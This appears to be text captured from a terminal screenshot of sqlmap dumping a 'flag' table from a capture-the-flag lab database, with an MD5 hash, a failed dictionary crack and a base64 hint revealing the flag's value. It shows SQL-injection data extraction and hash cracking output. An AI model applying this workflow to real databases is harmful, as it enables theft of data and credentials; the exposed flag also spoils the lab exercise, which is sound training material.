 Applications Places Terminator Mon 15:44 1
root@localhost: ~
root@localhost: ~ 150x38
back-end DBMS: MySQL >= 5.0
[15:43:47] [INFO] fetching entries of column(s) 'fid, flag, readme' for table 'flag' in database 'dbs'
[15:43:47] [INFO] used SQL query returns 1 entries
[15:43:47] [INFO] recognized possible password hashes in column 'flag'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:43:53] [INFO] writing hashes to a temporary file '/tmp/sqlmapZ89u9R3983/sqlmaphashes-jBUJ05.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:43:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:44:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:44:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:44:03] [INFO] starting 8 processes
[15:44:09] [WARNING] no clear password(s) found
Database: dbs
Table: flag
[1 entry]
+-----+----------------------------------+------------------------------------------------------------------------------------------------------------
------------------+
| fid | flag                             | readme
                  |
+-----+----------------------------------+------------------------------------------------------------------------------------------------------------
------------------+
| 4   | 43e88d8af39ade74a02a92e4587bd500 | WW91IGNhbid0IGNyYWNoIHRoZSBoYXNoISBhbmQgcGxhaW4gdmFsdWUgaXMgVkFQUiwgeW91IGNhbiB2YWxpZGF0ZSBieSBydW5pbmcgYnJ
1dGVmb3JjZSA7KQ== |
+-----+----------------------------------+------------------------------------------------------------------------------------------------------------
------------------+
[15:44:09] [INFO] table 'dbs.flag' dumped to CSV file '/root/.sqlmap/output/lab.hackerinside.xyz/dump/dbs/flag.csv'
[15:44:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'
[*] shutting down at 15:44:09
root@localhost:~# clear